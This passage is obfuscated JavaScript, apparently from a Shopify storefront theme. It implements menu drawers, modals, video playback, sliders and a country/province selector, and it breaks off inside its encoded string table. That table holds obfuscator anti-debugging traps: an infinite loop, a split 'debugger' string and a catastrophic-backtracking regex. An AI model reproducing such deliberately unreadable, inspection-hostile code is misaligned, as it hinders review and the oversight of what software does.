_0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," .product-media-modal__content","input","skipUnavailable","pills","slider-counter__link--active","2795967dydBhv","closeSubmenu","amount_with_comma_separator","keyup","focusInHandling","clientWidth","1982292KxzRKI","initCountry","bundle-deals__product--deselected",".product-form__input:nth-child(","--viewport-height","preventDefault","swatch","handleErrorMessage","select","currencySymbol","setDate","variant-selects","complementary-products","ARROWLEFT","price-","hide","&section_id=","sticky-atc-image-","sticky-atc","main-atc-price-","length","fixedDiscount","getBoundingClientRect",".product-form__input","currentPage","text/html","canplaythrough","data-delay-days","Sku-","setSelectionRange","status","sliderAutoplayButton","observe","hidden","innerHTML","sliderControlButtons","unlockGifts","postLink",'[type="application/json"]',"console",".select","fieldName","none","map","pageTotalElement","connectedCallback","__proto__","autoplaySpeed","contentWindow",".sticky-atc__scroll-btn","aria-hidden",".product-form__input__type",".slider-counter__link",".popup-modal__timer__seconds","button","handleScrollBtn","secondary-variant-select","prepend",".slider-counter--current",".bundle-deals__total-compare-price","off","warn","totalPages",".popup-modal__close","prevButton","replaceState","#ProductModal-","internalVideos","matchMedia","Unchecked runtime.lastError: The message port closed before a response was received.","nextButton","next",".slideshow__slide","product-form","removeEventListener","dispatchEvent","getItem","slideshow__autoplay--paused","url","loaded","cors","validateValue","118856VREiNh","clientHeight","play","pickup-availability","required","closest","apply","updateFormVariants","floor","openMenuDrawer","media-modal","matches","[amount_saved_rounded]",'[type="radio"]',"createElement","accessibilityStrings","amount_no_decimals_with_comma_separator","pointerType","toFixed","updateVariantInput","content","pauseVideo","Inventory-","getVariantData","setSlideVisibility","sliderFirstItemNode","polite","StickyAtcSubmitButton-","innerText","dropdown","name","705975byLrPL","originalSection","toggle",'button[name="previous"]',"min","breakpoint","updateMedia","modalClosed","onInputChange","stepUp","onFocusOut","debu",'[name="add"]',"autoRotateSlides","selectedIndex","setItem","closeAnimation","productForm","sliderItems","aria-controls","video, model-viewer, iframe","nodeName","802599bUepCJ","27074IBPLUp","playButton","counter","productContainers","defaultValue","menu-opening","scrollY","onSummaryClick","atcButtons","querySelector","summary","renderProductInfo","parseFromString","split","details","onCloseButtonClick","source[data-src]","removeErrorMessage",".quantity__button[name='minus']","onKeyUp","ended","updateVariantStatuses","mainAtcBtnLabel","replace","sticky-atc-price-","mainDetailsToggle","skipNonExistent","StickyAtcVariantPicker-","post","updatePickupAvailability",'input[type="radio"], .select__select option',"offsetHeight","OPTION","role","productFormInput","bottom","24qQUiLz","textContent","header","round","slider","selectedQuantity","click","nextElementSibling","quantity","isText","disconnectedCallback","host","speed","DOMContentLoaded",".main-atc-price","data-autoplay","stringify","featured_media","isRequired",".quantity-break__selector-item",".popup-modal__timer__minutes","totalPrice","aria-label","variantStrings","slideChanged","loadContent","15UphUNZ","quantityUpdateUnsubscriber","parse","PAGEDOWN","sliderItemsToShow","isIntersecting","--sticky-atc-offset","formVariants","submit","onVariantChange","data-default","quantity-input","disabled","initVariants","details[open]","checked","index","custom-product-field","slider-component","autoplayButtonIsSetToPlay",".comparison-slider__overlay-under","toggleAddButton","src","documentElement","closeButtonClick","notMain","postMessage","left","overflow-hidden-",".comparison-slider__line",".quantity-break__compare-price","header-drawer","firstChild","--header-bottom-position","createInputs","getDate","mouseleave","option","atcErrorMsg","(((.+)+)+)+$","closeMenuDrawer","label","product-model","internal-video","jsonData","setActiveMedia","autoPlayToggle","then","appendChild","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","handleCheckboxChange","define","internal-video--loading","parentElement","countryEl",".quantity-break__variant-select","checkValidity","getAttribute","product-form-",".bundle-deals__checkbox","search","updateShareUrl",'input[type="radio"][value="',"offsetTop","width","tabindex",'input[type="radio"]',"INPUT","updateUnavailable","visibility","mainAtcBtn","toString","max","checkATCScroll",".slider-counter--total","slidesPerPage","focused","changeEvent","countryHandler",'[id^="Details-"] summary',"internal-video--playing","scrollDestination","offsetLeft","data-unavailable","removeAttribute","aria-expanded","updateUrl","unavailable_with_option","available","updateURL","aria-current","focusin","chain","prices","borderOffset",".sticky-atc__label__text","action","querySelectorAll",".quantity__button[name='plus']","idIndex","trace",", #product-form-installment-","currentVariant","aria-live","quantity-breaks","invalidFormatSrc","waiting","setAttribute","stickyAtcBtnError","sticky-header","catch","playSlideshow","requiredFields","showSpinner",'input[type="radio"]:checked',"handleSelectChange","onButtonClick","handleIntersection","non-existent",".header-wrapper","while (true) {}",".comparison-slider__input","scrollLeft","pauseVideos","classList","sliderControlWrapper",":focus-visible","pause","true","video","info","div","findIndex","hasAttribute",":checked","isSlideVisible","stickyAtcButton",'{"event":"command","func":"','[data-media-id="',"floatingBtns","updateFormIds","filter","updateOptions","scrollTo",".popup-modal__dismiss-btn","change",'[id^="MediaGallery-',"keydown","localStorage","linkToSlide",".bundle-deals__price","NotAllowedError",'input[name="quantity"]',"getElementById",".bundle-deals__compare-price","initPages","isa",".slideshow__autoplay","sticky-atc-separate-price-","861240IEVMKz","shiftKey","[value]","noPlayBtn","code",".quantity-break","secondarySelectSelector","Shopify","firstElementChild","transitionend","compare_at_price","variantSelects",'[role="dialog"]',"hasVariants",".variant-money-change","variantChange","TAB","error","validFields","data-search-value","mouseover","input--error",'[id^="Slide-"]',"paused","string","percentageLeft",'[id^="custom-label-',"stateObject","focusOutHandling","requestAnimationFrame","removeChild","function *\\( 